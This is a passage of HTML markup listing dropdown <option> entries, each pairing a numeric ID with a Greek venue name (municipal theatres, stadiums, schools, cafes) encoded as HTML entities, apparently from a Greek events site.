	<option value="64134">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Rho;&iota;&zeta;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf; '&Gamma;&epsilon;ώ&rho;&gamma;&iota;&omicron;&sigmaf; &Kappa;&alpha;&mu;ά&rho;&alpha;&sigmaf;'</option>
	<option value="62548">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Sigma;&omicron;&upsilon;&rho;&omega;&tau;ή&sigmaf;</option>
	<option value="61005">&Gamma;&iota;&alpha;&lambda;&iota;&sigma;&kappa;ά&rho;&iota;</option>
	<option value="64097">&Gamma;&iota;&alpha;&pi;ί</option>
	<option value="64016">&Gamma;&iota;&alpha;&pi;ί by Mojo</option>
	<option value="63106">&Gamma;&iota;ά&phi;&kappa;&alpha;</option>
	<option value="60543">&Gamma;&kappa;&alpha;&zeta;ά&kappa;&iota;</option>
	<option value="62998">&Gamma;&kappa;ά&zeta;&iota; Cafe Bar</option>
	<option value="62257">&Gamma;&kappa;ά&zeta;&iota; Live</option>
	<option value="62577">&Gamma;&kappa;&alpha;&lambda;&epsilon;&rho;ί Live</option>
	<option value="61306">&Gamma;&kappa;&alpha;&lambda;&epsilon;&rho;ί Ά&lambda;&omicron;&gamma;&omicron;</option>
	<option value="62287">&Gamma;&kappa;&rho;&iota; &Kappa;&alpha;&phi;έ</option>
	<option value="63667">&Gamma;&lambda;&upsilon;&kappa;ό &Kappa;&alpha;&phi;έ</option>
	<option value="60565">&Gamma;&omicron;-&Gamma;&omicron; Tasty Bar</option>
	<option value="63392">&Gamma;&omicron;&rho;ί&lambda;&alpha;&sigmaf;</option>
	<option value="62952">&Gamma;&omicron;ύ&rho;&nu;&epsilon;&sigmaf; &Eta;&rho;&alpha;&kappa;&lambda;&epsilon;ί&omicron;&upsilon;</option>
	<option value="61207">&Gamma;&omicron;ύ&sigma;&tau;&omicron; &Mu;&omicron;&upsilon; &Kappa;&alpha;&pi;έ&lambda;&omicron;</option>
	<option value="62237">&Gamma;&rho;&alpha;&mu;&mu;&alpha;&tau;ό&sigma;&eta;&mu;&omicron; Cafe</option>
	<option value="63129">&Gamma;&rho;&alpha;&mu;&mu;έ&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf;</option>
	<option value="61255">&Gamma;&rho;&alpha;&nu;ά&zeta;&iota; Bar</option>
	<option value="63523">&Gamma;&rho;&alpha;&sigma;ί&delta;&iota;&alpha; &Alpha;&gamma;. &Beta;&alpha;&rho;&beta;ά&rho;&alpha;&sigmaf;</option>
	<option value="60936">&Gamma;&rho;&upsilon;&pi;ά&rho;&epsilon;&iota;&omicron; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron;</option>
	<option value="61257">&Gamma;&upsilon;ά&lambda;&iota;&nu;&omicron; &Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="60775">&Gamma;&upsilon;ά&lambda;&iota;&nu;&omicron; &Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; - Up Stage</option>
	<option value="62500">&Gamma;&upsilon;&mu;&nu;ά&sigma;&iota;&omicron; &Beta;ά&mu;&omicron;&upsilon;</option>
	<option value="62038">&Gamma;&upsilon;&mu;&nu;ά&sigma;&iota;&omicron; &Gamma;&alpha;&lambda;&alpha;&tau;ά</option>
	<option value="63521">&Gamma;&upsilon;&mu;&nu;ά&sigma;&iota;&omicron; &Lambda;&epsilon;&omega;&nu;&iota;&delta;ί&omicron;&upsilon;</option>
	<option value="61578">&Gamma;&upsilon;&mu;&nu;ά&sigma;&iota;&omicron; &Mu;ύ&rho;&iota;&nu;&alpha;&sigmaf;</option>
	<option value="64132">&Gamma;&upsilon;&mu;&nu;&alpha;&sigma;&tau;&eta;&rho;ί&omicron;&upsilon; 5</option>
	<option value="63845">&Delta;.&Epsilon;.&Theta;. Helexpo</option>
	<option value="60782">&Delta;&alpha;&sigma;ά&kappa;&iota; &Kappa;ό&delta;&rho;&alpha; </option>
	<option value="62452">&Delta;&alpha;&sigma;ά&kappa;&iota; &Kappa;&omicron;&upsilon;&tau;&sigma;&omicron;&upsilon;&rho;ά</option>
	<option value="61045">&Delta;&alpha;&phi;&nu;ώ&nu;&alpha;&sigmaf; &Xi;ά&nu;&theta;&eta;&sigmaf;</option>
	<option value="61420">&Delta;έ&nu;&delta;&rho;&omicron;</option>
	<option value="62769">&Delta;&epsilon;&nu;&tau;&rho;ό&sigma;&pi;&iota;&tau;&omicron; </option>
	<option value="60969">&Delta;&epsilon;&sigma;&kappa;ά&tau;&eta; &Pi;ά&rho;&kappa;&omicron; &Sigma;&phi;&alpha;&gamma;&epsilon;ί&omega;&nu;</option>
	<option value="63461">&Delta;ή&lambda;&omicron;&sigmaf;</option>
	<option value="62389">&Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron; &Alpha;&chi;&alpha;&rho;&nu;ώ&nu;</option>
	<option value="64165">&Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron; &Beta;ά&rho;&eta;&sigmaf; - &Beta;&omicron;ύ&lambda;&alpha;&sigmaf; - &Beta;&omicron;&upsilon;&lambda;&iota;&alpha;&gamma;&mu;έ&nu;&eta;&sigmaf;: Ionia Hall</option>
	<option value="63548">&Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron; &Epsilon;&rho;&mu;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="63618">&Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron; &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;&sigmaf;</option>
	<option value="63585">&Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron; &Pi;&alpha;&pi;ά&gamma;&omicron;&upsilon;-&Chi;&omicron;&lambda;&alpha;&rho;&gamma;&omicron;ύ (&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; '&Mu;.&Theta;&epsilon;&omicron;&delta;&omega;&rho;ά&kappa;</option>
	<option value="63434">&Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron; &Pi;&omicron;&lambda;&upsilon;&gamma;ύ&rho;&omicron;&upsilon;</option>
	<option value="60762">&Delta;&eta;&mu;ή&tau;&rho;&iota;&alpha; (&pi;&rho;ώ&eta;&nu; Maison Crystal)</option>
	<option value="63722">&Delta;ή&mu;&omicron;&sigmaf; &Nu;&epsilon;ά&pi;&omicron;&lambda;&eta;&sigmaf; - &Sigma;&upsilon;&kappa;έ&omega;&nu; &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;&sigmaf;</option>
	<option value="62521">&Delta;&eta;&mu;ό&sigma;&iota;&alpha; &Beta;&iota;&beta;&lambda;&iota;&omicron;&theta;ή&kappa;&eta;</option>
	<option value="64009">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ή &Alpha;&gamma;&omicron;&rho;ά &Kappa;&upsilon;&psi;έ&lambda;&eta;&sigmaf;</option>
	<option value="63495">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ή &Beta;&iota;&beta;&lambda;&iota;&omicron;&theta;ή&kappa;&eta; &Alpha;&gamma;ί&alpha;&sigmaf; &Pi;&alpha;&rho;&alpha;&sigma;&kappa;&epsilon;&upsilon;ή&sigmaf;</option>
	<option value="61563">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ή &Pi;&iota;&nu;&alpha;&kappa;&omicron;&theta;ή&kappa;&eta; &Kappa;έ&rho;&kappa;&upsilon;&rho;&alpha;&sigmaf;</option>
	<option value="60953">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ή &Pi;&lambda;&alpha;&zeta; &Alpha;&upsilon;&lambda;ά&kappa;&iota;</option>
	<option value="63778">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Alpha;&theta;&lambda;&eta;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; '&Beta;&omicron;ύ&lambda;&alpha; &Pi;&alpha;&tau;&omicron;&upsilon;&lambda;ί&delta;&omicron;&upsilon;'</option>
	<option value="61903">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Alpha;&theta;&lambda;&eta;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Gamma;&lambda;&upsilon;&phi;ά&delta;&alpha;&sigmaf;</option>
	<option value="63241">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&lambda;&epsilon;&xi;ά&nu;&delta;&rho;&epsilon;&iota;&alpha;&sigmaf;</option>
	<option value="62847">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&omicron;&rho;&upsilon;&delta;&alpha;&lambda;&lambda;&omicron;ύ &Theta;&alpha;&nu;ά&sigma;&eta;&sigmaf; &Beta;έ&gamma;&gamma;&omicron;&sigmaf;</option>
	<option value="62085">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Mu;ί&kappa;&eta;&sigmaf; &Theta;&epsilon;&omicron;&delta;&omega;&rho;ά&kappa;&eta;&sigmaf;</option>
	<option value="61101">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Gamma;ή&pi;&epsilon;&delta;&omicron;</option>
	<option value="61620">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; (&Epsilon;&lambda;&alpha;&tau;&omicron;&chi;ώ&rho;&iota;)</option>
	<option value="62463">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; &Alpha;&gamma;ί&omicron;&upsilon; &Delta;&eta;&mu;&eta;&tau;&rho;ί&omicron;&upsilon; &Rho;&alpha;&chi;ώ&nu;</option>
	<option value="63199">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; Έ&mu;&pi;&omega;&nu;&alpha;</option>
	<option value="62851">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; &Pi;&omicron;&delta;&omicron;&sigma;&phi;&alpha;ί&rho;&omicron;&upsilon; &Alpha;&sigma;&pi;&rho;&omicron;&kappa;&kappa;&lambda;&eta;&sigma;&iota;ά&sigmaf;</option>
	<option value="61408">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;&tau;ή&rho;&iota;&omicron; '&Epsilon;&sigma;&pi;&epsilon;&rho;&omicron;&sigmaf;'</option>
	<option value="61009">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="62765">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&lambda;&epsilon;&xi;&alpha;&nu;&delta;&rho;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="62501">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&rho;&kappa;&alpha;&lambda;&omicron;&chi;&omega;&rho;ί&omicron;&upsilon;</option>
	<option value="63638">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&sigma;&tau;έ&rho;&iota;&alpha;</option>
	<option value="62517">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Beta;έ&rho;&omicron;&iota;&alpha;&sigmaf;</option>
	<option value="60864">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Beta;ό&lambda;&omicron;&upsilon;</option>
	<option value="63088">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Delta;ή&mu;&omicron;&upsilon; &Iota;&omega;&alpha;&nu;&nu;ί&nu;&omega;&nu;</option>
	<option value="62456">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Eta;&lambda;&iota;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="63374">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&alpha;&lambda;&alpha;&mu;&alpha;&rho;&iota;ά&sigmaf; '&Mu;&epsilon;&lambda;ί&nu;&alpha; &Mu;&epsilon;&rho;&kappa;&omicron;ύ&rho;&eta;'</option>
	<option value="63186">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&alpha;&sigma;&tau;&rho;ά&kappa;&iota;</option>
	<option value="61765">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;έ&rho;&kappa;&upsilon;&rho;&alpha;&sigmaf;</option>
	<option value="61469">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&omicron;&mu;&omicron;&tau;&eta;&nu;ή&sigmaf;</option>
	<option value="63875">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&omicron;&rho;&upsilon;&delta;&alpha;&lambda;&lambda;&omicron;ύ &quot;&Theta;&alpha;&nu;ά&sigma;&eta;&sigmaf; &Beta;έ&gamma;&gamma;&omicron;&sigmaf;&quot;</option>
	<option value="61287">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Lambda;ά&rho;&iota;&sigma;&alpha;&sigmaf;</option>
	<option value="63639">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&upsilon;&tau;&iota;&lambda;ή&nu;&eta;&sigmaf;</option>
	<option value="62779">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Nu;ά&omicron;&upsilon;&sigma;&alpha;&sigmaf;</option>
	<option value="62170">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&epsilon;&iota;&rho;&alpha;&iota;ά</option>
	<option value="63788">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&omicron;&lambda;&upsilon;&gamma;ύ&rho;&omicron;&upsilon;</option>
	<option value="61952">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Rho;ό&delta;&omicron;&upsilon;</option>
	<option value="62114">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Chi;&rho;ή&sigma;&tau;&omicron;&sigmaf; &Tau;&sigma;&alpha;&kappa;ί&rho;&eta;&sigmaf;</option>
	<option value="61468">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Kappa;&eta;&pi;&omicron;&theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="62539">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Kappa;&eta;&pi;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&lambda;&epsilon;&xi;&alpha;&nu;&delta;&rho;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="60877">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Kappa;&eta;&pi;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Nu;ί&kappa;&alpha;&iota;&alpha;&sigmaf;</option>
	<option value="63641">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&alpha;&rho;&delta;ί&tau;&sigma;&alpha;&sigmaf;</option>
	<option value="63278">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Rho;&epsilon;&xi;</option>
	<option value="63966">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Kappa;&omicron;&lambda;&upsilon;&mu;&beta;&eta;&tau;ή&rho;&iota;&omicron; &Rho;&alpha;&phi;ή&nu;&alpha;&sigmaf;</option>
	<option value="63508">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Pi;ά&rho;&kappa;&iota;&nu;&gamma;&kappa; &Kappa;&iota;&omicron;&nu;ί&omicron;&upsilon; &Iota;&theta;ά&kappa;&eta;&sigmaf;</option>
	<option value="63715">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &pi;ά&rho;&kappa;&omicron; &Alpha;&nu;&alpha;&psi;&upsilon;&chi;ή&sigmaf; - &Kappa;&omicron;&lambda;&upsilon;&mu;&beta;&eta;&tau;ή&rho;&iota;&omicron; &Rho;&alpha;&phi;ή&nu;&alpha;&sigmaf;</option>
	<option value="62330">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Kappa;&alpha;&lambda;&alpha;&mu;ά&tau;&alpha;&sigmaf;</option>
	<option value="63232">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Rho;&iota;&zeta;ώ&mu;&alpha;&tau;&omicron;&sigmaf; &Tau;&rho;&iota;&kappa;ά&lambda;&omega;&nu;</option>
	<option value="61013">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; - &Gamma;&iota;&alpha;&nu;&nu;&iota;&tau;&sigma;ά</option>
	<option value="61012">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; - &Lambda;&omicron;&upsilon;&tau;&rho;ά&kappa;&iota;</option>
	<option value="63962">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Alpha;&gamma;ί&omicron;&upsilon; &Delta;&eta;&mu;&eta;&tau;&rho;ί&omicron;&upsilon;</option>
	<option value="62067">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Alpha;&gamma;&rho;&iota;&nu;ί&omicron;&upsilon;</option>
	<option value="62054">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Alpha;&iota;&gamma;&epsilon;ί&rho;&alpha;&sigmaf;</option>
	<option value="61083">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Alpha;&lambda;&epsilon;&xi;&alpha;&nu;&delta;&rho;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="62407">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Alpha;&nu;&delta;&rho;έ&alpha;&sigmaf; &Beta;&epsilon;&rho;&gamma;&iota;ώ&tau;&eta;&sigmaf;</option>
	<option value="60964">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; Ά&rho;&gamma;&omicron;&upsilon;&sigmaf;</option>
	<option value="62460">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Beta;&epsilon;&lambda;&epsilon;&sigma;&tau;ί&nu;&omicron;&upsilon;</option>
	<option value="61623">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Iota;&epsilon;&rho;ά&pi;&epsilon;&tau;&rho;&alpha;&sigmaf;</option>
	<option value="62401">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Kappa;&alpha;&lambda;&alpha;&mu;ά&tau;&alpha;&sigmaf;</option>
	<option value="61044">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Kappa;&alpha;&lambda;ύ&mu;&nu;&omicron;&upsilon;</option>
	<option value="61627">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Kappa;&alpha;&tau;&epsilon;&rho;ί&nu;&eta;&sigmaf;</option>
	<option value="61644">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Kappa;&eta;&phi;&iota;&sigma;&iota;ά&sigmaf; &Iota;. &Zeta;&eta;&rho;ί&nu;&eta;&sigmaf;</option>
	<option value="63503">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Kappa;&omicron;&rho;ί&nu;&theta;&omicron;&upsilon;</option>
	<option value="61669">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Lambda;&alpha;&mu;ί&alpha;&sigmaf;</option>
	<option value="61999">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Nu;. &Kappa;ί&omicron;&sigmaf;</option>
	<option value="62404">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Nu;&alpha;&upsilon;&pi;&lambda;ί&omicron;&upsilon;</option>
	<option value="63868">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Nu;έ&alpha;&sigmaf; &Zeta;ί&chi;&nu;&eta;&sigmaf;</option>
	<option value="61011">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Pi;ά&rho;&omicron;&upsilon;</option>
	<option value="60899">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Pi;&epsilon;&rho;&iota;&beta;&omicron;&lambda;ί&omega;&nu;</option>
	<option value="61106">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Pi;&rho;ό&nu;&omicron;&iota;&alpha;&sigmaf;</option>
	<option value="63488">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Pi;&tau;&omicron;&lambda;&epsilon;&mu;&alpha;ϊ&delta;&alpha;&sigmaf;</option>
	<option value="62049">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Rho;&alpha;&phi;ή&nu;&alpha;&sigmaf;</option>
	<option value="61626">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Tau;&rho;&iota;&kappa;ά&lambda;&omega;&nu;</option>
	<option value="61625">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Tau;&rho;&iota;&pi;ό&lambda;&epsilon;&omega;&sigmaf;</option>
	<option value="62015">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Phi;ώ&tau;&eta;&sigmaf; &Kappa;&omicron;&sigma;&mu;ά&sigmaf;</option>
	<option value="64261">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Chi;&alpha;&lambda;&kappa;ί&delta;&alpha;&sigmaf;</option>
	<option value="64141">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Chi;&alpha;&nu;ί&omega;&nu;</option>
	<option value="61572">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Chi;ώ&rho;&alpha;&sigmaf; Ά&nu;&delta;&rho;&omicron;&upsilon;</option>
	<option value="61087">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron;</option>
	<option value="61591">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Alpha;&gamma;. &Gamma;&epsilon;&omega;&rho;&gamma;ί&omicron;&upsilon; &Alpha;&upsilon;&lambda;&omega;&nu;ά&rho;&eta;</option>
	<option value="62955">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Alpha;&gamma;. &Mu;&alpha;&rho;ί&nu;&alpha;&sigmaf; &Lambda;έ&rho;&omicron;&upsilon;</option>
	<option value="62457">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; Ά&gamma;&iota;&omega;&nu; &Pi;&alpha;&rho;&alpha;&sigma;&kappa;&iota;ώ&nu;</option>
	<option value="63536">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; Ά&delta;&epsilon;&nu;&delta;&rho;&omicron;&upsilon;</option>
	<option value="60926">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; Ά&nu;&omega; &Sigma;ύ&rho;&omicron;&upsilon;</option>
	<option value="63955">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Kappa;&alpha;&lambda;&lambda;&omicron;&nu;ή&sigmaf;</option>
	<option value="63941">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Kappa;&omicron;&upsilon;&phi;&omicron;&nu;&eta;&sigma;ί&omega;&nu;</option>
	<option value="64054">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Mu;&epsilon;&lambda;ί&tau;&eta;&sigmaf;</option>
	<option value="63730">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Mu;&omicron;&nu;&omicron;&kappa;&alpha;&rho;&upsilon;ά&sigmaf; &Iota;&sigma;&tau;&iota;&alpha;ί&alpha;&sigmaf;</option>
	<option value="63546">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Nu;έ&omicron;&upsilon; &Sigma;&omicron;&upsilon;&lambda;ί&omicron;&upsilon;</option>
	<option value="62892">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Pi;&alpha;&lambda;&alpha;&iota;&omicron;&chi;&omega;&rho;ί&omicron;&upsilon;</option>
	<option value="62928">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Pi;&lambda;&alpha;&tau;&alpha;&nu;&iota;ά &Kappa;&upsilon;&delta;&omega;&nu;ί&alpha;&sigmaf; &Chi;&alpha;&nu;ί&omega;&nu;</option>
	<option value="63312">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Sigma;ά&mu;&eta;&sigmaf;</option>
	<option value="62041">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Sigma;&tau;&alpha;&nu;&omicron;ύ &Chi;&alpha;&lambda;&kappa;&iota;&delta;&iota;&kappa;ή&sigmaf;</option>
	<option value="62504">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Chi;&omega;&rho;&iota;&sigma;&tau;ή&sigmaf;</option>
	<option value="62012">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Omega;&delta;&epsilon;ί&omicron; &Beta;ό&lambda;&omicron;&upsilon;</option>
	<option value="61126">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Omega;&delta;&epsilon;ί&omicron; &Delta;&rho;ά&mu;&alpha;&sigmaf;</option>
